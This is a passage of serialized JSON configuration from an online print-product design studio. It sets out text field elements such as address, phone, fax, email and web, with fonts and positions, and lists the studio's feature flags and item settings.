1","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":168,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":178,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":188,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":198,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":208,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":218,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":15,"Y":168,"XAbs":15,"XRadius":0,"YAbs":228,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}